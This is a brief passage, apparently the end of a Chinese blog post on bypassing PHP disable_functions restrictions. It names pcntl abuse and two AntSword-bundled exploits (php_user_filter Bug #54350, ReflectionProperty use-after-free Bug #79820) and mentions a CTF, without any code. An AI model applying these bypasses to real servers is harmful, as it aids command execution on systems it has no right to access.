
脚本可以参考最开始的几篇文章
12.Others
pcntl的利用也比较简单,但是我感觉一般禁用system这些,pcntl也不会放过
在蚁剑的 core 下,还有两个利用,分别是基于php_use_filter的 Bug #54350 和基于ReflectionProperty UAF的 Bug #79820
第二个在 [2020羊城杯] 考察过
最后,默哀🕯

网络信息安全责任重大 使命光荣


